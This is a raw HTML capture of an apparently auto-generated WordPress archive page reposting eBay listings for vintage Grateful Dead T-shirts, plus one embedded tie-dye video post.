

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gratefuldeadshirt.org/2017/05/
body_size: 22117
content:
<!doctype html>
<!--[if lt IE 7]>      <html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html lang="en-US" class="no-js lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html lang="en-US" class="no-js lt-ie9 ie8"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>

    <title> May | 2017 | Grateful Dead Shirt</title>
    <link rel="pingback" href="https://gratefuldeadshirt.org/xmlrpc.php" />
        <!--[if lt IE 9]>
    <script src="https://gratefuldeadshirt.org/wp-content/themes/default/lib/js/modernizr.js"></script>
    <![endif]-->
    <link rel="alternate" type="application/rss+xml" title="Grateful Dead Shirt &raquo; Feed" href="https://gratefuldeadshirt.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Grateful Dead Shirt &raquo; Comments Feed" href="https://gratefuldeadshirt.org/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///gratefuldeadshirt.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sampression-style-css'  href='https:///gratefuldeadshirt.org/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css'  href='https:///gratefuldeadshirt.org/wp-content/themes/default/lib/css/fonts-sampression.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='https:///gratefuldeadshirt.org/wp-content/themes/default/lib/css/superfish.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaquery-css'  href='https:///gratefuldeadshirt.org/wp-content/themes/default/lib/css/mediaquery.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='gfont-kreon-css'  href='//fonts.googleapis.com/css?family=Kreon%3A400%2C700&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='gfont-droid-css'  href='//fonts.googleapis.com/css?family=Droid+Serif%3A400%2C400italic&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css'  href='https:///gratefuldeadshirt.org/wp-content/themes/default/lib/css/custom-css.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///gratefuldeadshirt.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///gratefuldeadshirt.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///gratefuldeadshirt.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///gratefuldeadshirt.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gratefuldeadshirt.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gratefuldeadshirt.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/jakizemem.js"></script>
<script type="text/javascript" src="/nibigiky.js"></script>
</head>
<body class="archive date">
<div id="wrapper">
    <div id="inner-wrapper">        
                <header id="header" class="block">
            <div class="container">
                <div class="six columns">
                	<span id="trigger-primary-nav"><a href="#primary-nav"><i class="icon-menu6"></i>&nbsp;</a></span>
                   <div class="site-title-wrap">
                        <h1 class="site-title"><a href="https://gratefuldeadshirt.org" class="home-link">Grateful Dead Shirt</a></h1><h2 class="site-description"></h2>                    </div>
                </div>
                <div class="social-connect">
                                    </div>
                                <!-- .social-connect-->
                
                <nav id="primary-nav" class="clearfix" role="navigation">
                    
                    <div class="main-nav-wrapper"><ul><li class="page_item page-item-6"><a href="https://gratefuldeadshirt.org/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://gratefuldeadshirt.org/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://gratefuldeadshirt.org/terms-of-service/">Terms of service</a></li></ul></div>
                    
                </nav>
                <!-- #primary-nav -->
            </div>
        </header>
        <!--/#header-->
        
<section class="block">
    <div class="container">
        <div id="content" class="eleven columns">
            <header class="archive-header">
                        <h1 class="archive-title">
                           Archives: May 2017                        </h1>
                        					</header>
                                            
                    <article id="post-169" class="post-169 post type-post status-publish format-standard hentry category-vintage tag-dead tag-grateful tag-mikio tag-nice tag-phoenix tag-shirt tag-skull tag-space tag-vintage">
    <header class="entry-header">
        <h1 class="entry-title"><a href="https://gratefuldeadshirt.org/vintage-80s-grateful-dead-t-shirt-by-mikio-80-mikio-83-skull-space-phoenix-nice-2/" rel="bookmark">Vintage 80s Grateful Dead T Shirt by MIKIO. 80 MIKIO. 83 Skull Space /Phoenix Nice</a></h1>        <div class="entry-meta">
            <span class="author">posted by <a href="https://gratefuldeadshirt.org/author/admin/" title="Posts by admin" rel="author">admin</a></span> <time datetime="2017-05-31T22:31:58+00:00" class="entry-date"><a href="https://gratefuldeadshirt.org/vintage-80s-grateful-dead-t-shirt-by-mikio-80-mikio-83-skull-space-phoenix-nice-2/">May 31, 2017 10:31 pm</a></time><span class="categories-links"> under <a href="https://gratefuldeadshirt.org/category/vintage/" rel="category tag">vintage</a></span> <span class="tags-links"><a href="https://gratefuldeadshirt.org/tag/dead/" rel="tag">dead</a>, <a href="https://gratefuldeadshirt.org/tag/grateful/" rel="tag">grateful</a>, <a href="https://gratefuldeadshirt.org/tag/mikio/" rel="tag">mikio</a>, <a href="https://gratefuldeadshirt.org/tag/nice/" rel="tag">nice</a>, <a href="https://gratefuldeadshirt.org/tag/phoenix/" rel="tag">phoenix</a>, <a href="https://gratefuldeadshirt.org/tag/shirt/" rel="tag">shirt</a>, <a href="https://gratefuldeadshirt.org/tag/skull/" rel="tag">skull</a>, <a href="https://gratefuldeadshirt.org/tag/space/" rel="tag">space</a>, <a href="https://gratefuldeadshirt.org/tag/vintage/" rel="tag">vintage</a></span>        </div>
    </header>
        
    <div class="entry-content">
        <img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Vintage_80s_Grateful_Dead_T_Shirt_by_MIKIO_80_MIKIO_83_Skull_Space_Phoenix_Nice_01_vier.jpg" title="Vintage 80s Grateful Dead T Shirt by MIKIO. 80 MIKIO. 83 Skull Space /Phoenix Nice" alt="Vintage 80s Grateful Dead T Shirt by MIKIO. 80 MIKIO. 83 Skull Space /Phoenix Nice"/>  	  
<br/>
	  <img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Vintage_80s_Grateful_Dead_T_Shirt_by_MIKIO_80_MIKIO_83_Skull_Space_Phoenix_Nice_02_yhv.jpg" title="Vintage 80s Grateful Dead T Shirt by MIKIO. 80 MIKIO. 83 Skull Space /Phoenix Nice" alt="Vintage 80s Grateful Dead T Shirt by MIKIO. 80 MIKIO. 83 Skull Space /Phoenix Nice"/> 
  	<br/>	
<img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Vintage_80s_Grateful_Dead_T_Shirt_by_MIKIO_80_MIKIO_83_Skull_Space_Phoenix_Nice_03_rdz.jpg" title="Vintage 80s Grateful Dead T Shirt by MIKIO. 80 MIKIO. 83 Skull Space /Phoenix Nice" alt="Vintage 80s Grateful Dead T Shirt by MIKIO. 80 MIKIO. 83 Skull Space /Phoenix Nice"/> 

<br/>	
 <img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Vintage_80s_Grateful_Dead_T_Shirt_by_MIKIO_80_MIKIO_83_Skull_Space_Phoenix_Nice_04_brse.jpg" title="Vintage 80s Grateful Dead T Shirt by MIKIO. 80 MIKIO. 83 Skull Space /Phoenix Nice" alt="Vintage 80s Grateful Dead T Shirt by MIKIO. 80 MIKIO. 83 Skull Space /Phoenix Nice"/>
	   <br/>	
	<img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Vintage_80s_Grateful_Dead_T_Shirt_by_MIKIO_80_MIKIO_83_Skull_Space_Phoenix_Nice_05_ytm.jpg" title="Vintage 80s Grateful Dead T Shirt by MIKIO. 80 MIKIO. 83 Skull Space /Phoenix Nice" alt="Vintage 80s Grateful Dead T Shirt by MIKIO. 80 MIKIO. 83 Skull Space /Phoenix Nice"/>
   <br/>  <img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Vintage_80s_Grateful_Dead_T_Shirt_by_MIKIO_80_MIKIO_83_Skull_Space_Phoenix_Nice_06_tt.jpg" title="Vintage 80s Grateful Dead T Shirt by MIKIO. 80 MIKIO. 83 Skull Space /Phoenix Nice" alt="Vintage 80s Grateful Dead T Shirt by MIKIO. 80 MIKIO. 83 Skull Space /Phoenix Nice"/>


  <br/>	 	 <img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Vintage_80s_Grateful_Dead_T_Shirt_by_MIKIO_80_MIKIO_83_Skull_Space_Phoenix_Nice_07_fohw.jpg" title="Vintage 80s Grateful Dead T Shirt by MIKIO. 80 MIKIO. 83 Skull Space /Phoenix Nice" alt="Vintage 80s Grateful Dead T Shirt by MIKIO. 80 MIKIO. 83 Skull Space /Phoenix Nice"/>  
<br/> 
<br/>  	<img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/hedy.gif" title="Vintage 80s Grateful Dead T Shirt by MIKIO. 80 MIKIO. 83 Skull Space /Phoenix Nice" alt="Vintage 80s Grateful Dead T Shirt by MIKIO. 80 MIKIO. 83 Skull Space /Phoenix Nice"/><br/> Up for Sale is a Vintage Grateful Dead T Shirt by MIKIO Skull and Space With Phoenix on Back Hanes L 42-44 100 % Cotton. 2 Sided Colorful Red White Blue Green Black Yellow. Kept in Closet for years. A must for your collection. See my other listings for other Collectable Grateful Dead &#038; Jerry Garcia Items and CDs. Thank s for Viewing. Any questions please ask. The item &#8220;Vintage 80s Grateful Dead T Shirt by MIKIO. 80 MIKIO. 83 Skull Space /Phoenix Nice&#8221; is in sale since Tuesday, May 30, 2017. This item is in the category &#8220;Entertainment Memorabilia\Music Memorabilia\Rock &#038; Pop\Artists G\Grateful Dead\Apparel&#8221;. The seller is &#8220;gr8tfled&#8221; and is located in Bomoseen, Vermont. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Russian federation, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Brazil, Chile, Colombia, Costa rica, Dominican republic, Panama, Trinidad and tobago, Guatemala, El salvador, Honduras, Jamaica, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Montserrat, Turks and caicos islands, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Ecuador, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Peru, Pakistan, Paraguay, Reunion.

 
	 <br/> 	<img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/hedy.gif" title="Vintage 80s Grateful Dead T Shirt by MIKIO. 80 MIKIO. 83 Skull Space /Phoenix Nice" alt="Vintage 80s Grateful Dead T Shirt by MIKIO. 80 MIKIO. 83 Skull Space /Phoenix Nice"/><br/>    </div>
    </article>
                
                    <article id="post-168" class="post-168 post type-post status-publish format-standard hentry category-grateful tag-dead tag-face tag-grateful tag-steal">
    <header class="entry-header">
        <h1 class="entry-title"><a href="https://gratefuldeadshirt.org/how-to-tie-dye-a-grateful-dead-steal-your-face/" rel="bookmark">How To Tie Dye A Grateful Dead Steal Your Face</a></h1>        <div class="entry-meta">
            <span class="author">posted by <a href="https://gratefuldeadshirt.org/author/admin/" title="Posts by admin" rel="author">admin</a></span> <time datetime="2017-05-31T10:30:02+00:00" class="entry-date"><a href="https://gratefuldeadshirt.org/how-to-tie-dye-a-grateful-dead-steal-your-face/">May 31, 2017 10:30 am</a></time><span class="categories-links"> under <a href="https://gratefuldeadshirt.org/category/grateful/" rel="category tag">grateful</a></span> <span class="tags-links"><a href="https://gratefuldeadshirt.org/tag/dead/" rel="tag">dead</a>, <a href="https://gratefuldeadshirt.org/tag/face/" rel="tag">face</a>, <a href="https://gratefuldeadshirt.org/tag/grateful/" rel="tag">grateful</a>, <a href="https://gratefuldeadshirt.org/tag/steal/" rel="tag">steal</a></span>        </div>
    </header>
        
    <div class="entry-content">
        <iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/34lTP9fNi8Q" frameborder="0" allowfullscreen></iframe>    </div>
    </article>
                
                    <article id="post-167" class="post-167 post type-post status-publish format-standard hentry category-mens tag-dark tag-dead tag-grateful tag-grey tag-mens tag-rock tag-shirt tag-touch">
    <header class="entry-header">
        <h1 class="entry-title"><a href="https://gratefuldeadshirt.org/mens-m-vtg-80s-grateful-dead-t-shirt-in-the-dark-touch-of-grey-1987-rock/" rel="bookmark">MENS M vtg 80s GRATEFUL DEAD T Shirt IN THE DARK Touch of Grey 1987 Rock</a></h1>        <div class="entry-meta">
            <span class="author">posted by <a href="https://gratefuldeadshirt.org/author/admin/" title="Posts by admin" rel="author">admin</a></span> <time datetime="2017-05-30T22:28:06+00:00" class="entry-date"><a href="https://gratefuldeadshirt.org/mens-m-vtg-80s-grateful-dead-t-shirt-in-the-dark-touch-of-grey-1987-rock/">May 30, 2017 10:28 pm</a></time><span class="categories-links"> under <a href="https://gratefuldeadshirt.org/category/mens/" rel="category tag">mens</a></span> <span class="tags-links"><a href="https://gratefuldeadshirt.org/tag/dark/" rel="tag">dark</a>, <a href="https://gratefuldeadshirt.org/tag/dead/" rel="tag">dead</a>, <a href="https://gratefuldeadshirt.org/tag/grateful/" rel="tag">grateful</a>, <a href="https://gratefuldeadshirt.org/tag/grey/" rel="tag">grey</a>, <a href="https://gratefuldeadshirt.org/tag/mens/" rel="tag">mens</a>, <a href="https://gratefuldeadshirt.org/tag/rock/" rel="tag">rock</a>, <a href="https://gratefuldeadshirt.org/tag/shirt/" rel="tag">shirt</a>, <a href="https://gratefuldeadshirt.org/tag/touch/" rel="tag">touch</a></span>        </div>
    </header>
        
    <div class="entry-content">
        	 <img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/MENS_M_vtg_80s_GRATEFUL_DEAD_T_Shirt_IN_THE_DARK_Touch_of_Grey_1987_Rock_01_mays.jpg" title="MENS M vtg 80s GRATEFUL DEAD T Shirt IN THE DARK Touch of Grey 1987 Rock" alt="MENS M vtg 80s GRATEFUL DEAD T Shirt IN THE DARK Touch of Grey 1987 Rock"/><br/><img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/MENS_M_vtg_80s_GRATEFUL_DEAD_T_Shirt_IN_THE_DARK_Touch_of_Grey_1987_Rock_02_mmqe.jpg" title="MENS M vtg 80s GRATEFUL DEAD T Shirt IN THE DARK Touch of Grey 1987 Rock" alt="MENS M vtg 80s GRATEFUL DEAD T Shirt IN THE DARK Touch of Grey 1987 Rock"/>  
<br/> <img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/MENS_M_vtg_80s_GRATEFUL_DEAD_T_Shirt_IN_THE_DARK_Touch_of_Grey_1987_Rock_03_kiz.jpg" title="MENS M vtg 80s GRATEFUL DEAD T Shirt IN THE DARK Touch of Grey 1987 Rock" alt="MENS M vtg 80s GRATEFUL DEAD T Shirt IN THE DARK Touch of Grey 1987 Rock"/> 



<br/>	  <img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/MENS_M_vtg_80s_GRATEFUL_DEAD_T_Shirt_IN_THE_DARK_Touch_of_Grey_1987_Rock_04_nwxz.jpg" title="MENS M vtg 80s GRATEFUL DEAD T Shirt IN THE DARK Touch of Grey 1987 Rock" alt="MENS M vtg 80s GRATEFUL DEAD T Shirt IN THE DARK Touch of Grey 1987 Rock"/>
   <br/> 
	<img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/MENS_M_vtg_80s_GRATEFUL_DEAD_T_Shirt_IN_THE_DARK_Touch_of_Grey_1987_Rock_05_ky.jpg" title="MENS M vtg 80s GRATEFUL DEAD T Shirt IN THE DARK Touch of Grey 1987 Rock" alt="MENS M vtg 80s GRATEFUL DEAD T Shirt IN THE DARK Touch of Grey 1987 Rock"/>
<br/><img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/MENS_M_vtg_80s_GRATEFUL_DEAD_T_Shirt_IN_THE_DARK_Touch_of_Grey_1987_Rock_06_axz.jpg" title="MENS M vtg 80s GRATEFUL DEAD T Shirt IN THE DARK Touch of Grey 1987 Rock" alt="MENS M vtg 80s GRATEFUL DEAD T Shirt IN THE DARK Touch of Grey 1987 Rock"/>
   <br/>	 

     	 <br/>	 

<img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/hedy.gif" title="MENS M vtg 80s GRATEFUL DEAD T Shirt IN THE DARK Touch of Grey 1987 Rock" alt="MENS M vtg 80s GRATEFUL DEAD T Shirt IN THE DARK Touch of Grey 1987 Rock"/><br/>DESCRIPTION : This is a very nice vintage 80s Grateful Dead In the Dark &#8220;Touch of Grey&#8221; concert tour t shirt that is made of a 50/50 cotton blend. SUPER SOFT, THIN, and very comfortable. This will easily be one of the softest and most comfortable shirts in your closet. Very good condition with a light vintage fade! You will not be disappointed. HOW TO MEASURE : Lying the garment completely flat on the floor, the first measurement is measured from armpit to armpit across the chest. The second number is measured from where the shoulder meets the collar straight down to the bottom of the front. The last number is for long sleeve length and is measured from the armpit down to the cuff. The item &#8220;MENS M vtg 80s GRATEFUL DEAD T Shirt IN THE DARK Touch of Grey 1987 Rock&#8221; is in sale since Tuesday, May 30, 2017. This item is in the category &#8220;Clothing, Shoes &#038; Accessories\Men&#8217;s Clothing\T-Shirts&#8221;. The seller is &#8220;bjmelite&#8221; and is located in Cuyahoga Falls, Ohio. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Russian federation, Israel, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Montserrat, Turks and caicos islands, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Ecuador, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Pakistan, Paraguay, Reunion.
	 

<ul> 

<li>Style: Graphic Tee</li>
<li>Material: Cotton Blend</li>
<li>Brand: Screen Stars</li>
<li>Size Type: Regular</li>
<li>Size (Men&#8217;s): L but fits like M</li>
<li>Pattern: Solid</li>
<li>Color: Black</li>
<li>Country/Region of Manufacture: United States</li>
<li>Sleeve Length: Short Sleeve</li>
</ul>
  	
<br/>		
<img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/hedy.gif" title="MENS M vtg 80s GRATEFUL DEAD T Shirt IN THE DARK Touch of Grey 1987 Rock" alt="MENS M vtg 80s GRATEFUL DEAD T Shirt IN THE DARK Touch of Grey 1987 Rock"/>
	<br/>      </div>
    </article>
                
                    <article id="post-166" class="post-166 post type-post status-publish format-standard hentry category-vintage tag-band tag-bone tag-deaddead tag-grateful tag-head tag-music tag-rare tag-shirt tag-vintage">
    <header class="entry-header">
        <h1 class="entry-title"><a href="https://gratefuldeadshirt.org/vintage-rare-90s-grateful-deaddead-head-bone-job-music-band-tee-t-shirt-ml-3/" rel="bookmark">Vintage Rare 90s GRATEFUL DEAD&#8217;Dead Head&#8217; Bone Job Music Band Tee T Shirt M/L</a></h1>        <div class="entry-meta">
            <span class="author">posted by <a href="https://gratefuldeadshirt.org/author/admin/" title="Posts by admin" rel="author">admin</a></span> <time datetime="2017-05-30T10:26:07+00:00" class="entry-date"><a href="https://gratefuldeadshirt.org/vintage-rare-90s-grateful-deaddead-head-bone-job-music-band-tee-t-shirt-ml-3/">May 30, 2017 10:26 am</a></time><span class="categories-links"> under <a href="https://gratefuldeadshirt.org/category/vintage/" rel="category tag">vintage</a></span> <span class="tags-links"><a href="https://gratefuldeadshirt.org/tag/band/" rel="tag">band</a>, <a href="https://gratefuldeadshirt.org/tag/bone/" rel="tag">bone</a>, <a href="https://gratefuldeadshirt.org/tag/deaddead/" rel="tag">dead'dead</a>, <a href="https://gratefuldeadshirt.org/tag/grateful/" rel="tag">grateful</a>, <a href="https://gratefuldeadshirt.org/tag/head/" rel="tag">head</a>, <a href="https://gratefuldeadshirt.org/tag/music/" rel="tag">music</a>, <a href="https://gratefuldeadshirt.org/tag/rare/" rel="tag">rare</a>, <a href="https://gratefuldeadshirt.org/tag/shirt/" rel="tag">shirt</a>, <a href="https://gratefuldeadshirt.org/tag/vintage/" rel="tag">vintage</a></span>        </div>
    </header>
        
    <div class="entry-content">
        
<img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Vintage_Rare_90s_GRATEFUL_DEAD_Dead_Head_Bone_Job_Music_Band_Tee_T_Shirt_M_L_01_gfc.jpg" title="Vintage Rare 90s GRATEFUL DEAD'Dead Head' Bone Job Music Band Tee T Shirt M/L" alt="Vintage Rare 90s GRATEFUL DEAD'Dead Head' Bone Job Music Band Tee T Shirt M/L"/> 	
<br/>   
<img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Vintage_Rare_90s_GRATEFUL_DEAD_Dead_Head_Bone_Job_Music_Band_Tee_T_Shirt_M_L_02_qk.jpg" title="Vintage Rare 90s GRATEFUL DEAD'Dead Head' Bone Job Music Band Tee T Shirt M/L" alt="Vintage Rare 90s GRATEFUL DEAD'Dead Head' Bone Job Music Band Tee T Shirt M/L"/>   
	<br/>	

<img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Vintage_Rare_90s_GRATEFUL_DEAD_Dead_Head_Bone_Job_Music_Band_Tee_T_Shirt_M_L_03_iuxe.jpg" title="Vintage Rare 90s GRATEFUL DEAD'Dead Head' Bone Job Music Band Tee T Shirt M/L" alt="Vintage Rare 90s GRATEFUL DEAD'Dead Head' Bone Job Music Band Tee T Shirt M/L"/> 
<br/>	 
<img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Vintage_Rare_90s_GRATEFUL_DEAD_Dead_Head_Bone_Job_Music_Band_Tee_T_Shirt_M_L_04_ijhp.jpg" title="Vintage Rare 90s GRATEFUL DEAD'Dead Head' Bone Job Music Band Tee T Shirt M/L" alt="Vintage Rare 90s GRATEFUL DEAD'Dead Head' Bone Job Music Band Tee T Shirt M/L"/>   			<br/>	<img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Vintage_Rare_90s_GRATEFUL_DEAD_Dead_Head_Bone_Job_Music_Band_Tee_T_Shirt_M_L_05_tri.jpg" title="Vintage Rare 90s GRATEFUL DEAD'Dead Head' Bone Job Music Band Tee T Shirt M/L" alt="Vintage Rare 90s GRATEFUL DEAD'Dead Head' Bone Job Music Band Tee T Shirt M/L"/>	  
	<br/> 
<img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Vintage_Rare_90s_GRATEFUL_DEAD_Dead_Head_Bone_Job_Music_Band_Tee_T_Shirt_M_L_06_dr.jpg" title="Vintage Rare 90s GRATEFUL DEAD'Dead Head' Bone Job Music Band Tee T Shirt M/L" alt="Vintage Rare 90s GRATEFUL DEAD'Dead Head' Bone Job Music Band Tee T Shirt M/L"/><br/>
 <img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Vintage_Rare_90s_GRATEFUL_DEAD_Dead_Head_Bone_Job_Music_Band_Tee_T_Shirt_M_L_07_wdda.jpg" title="Vintage Rare 90s GRATEFUL DEAD'Dead Head' Bone Job Music Band Tee T Shirt M/L" alt="Vintage Rare 90s GRATEFUL DEAD'Dead Head' Bone Job Music Band Tee T Shirt M/L"/>

	 <br/> 
	 

 
 <br/>   <img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/hedy.gif" title="Vintage Rare 90s GRATEFUL DEAD'Dead Head' Bone Job Music Band Tee T Shirt M/L" alt="Vintage Rare 90s GRATEFUL DEAD'Dead Head' Bone Job Music Band Tee T Shirt M/L"/><br/>  
Vintage Rare 90s GRATEFUL DEAD&#8217;Dead Head&#8217; Bone Job Music Band Tee T Shirt Rare 90s Grateful Dead band tee. This graphic is incredible. M/L Measurements (laying flat): 24 from arm pit to arm pit. 19.5 from under arm to bottom. 21 from shoulder seam to shoulder seam. 29 long from back of collar to bottom. Tiny holes/blemishes and stains apparent on back. I will do the best I can to work out all situations to your satisfaction. Good luck and thanks for looking. The item &#8220;Vintage Rare 90s GRATEFUL DEAD&#8217;Dead Head&#8217; Bone Job Music Band Tee T Shirt M/L&#8221; is in sale since Sunday, May 28, 2017. This item is in the category &#8220;Clothing, Shoes &#038; Accessories\Men&#8217;s Clothing\T-Shirts&#8221;. The seller is &#8220;theneckdownstore&#8221; and is located in Seattle, Washington. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Russian federation, Israel, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Montserrat, Turks and caicos islands, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Ecuador, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, 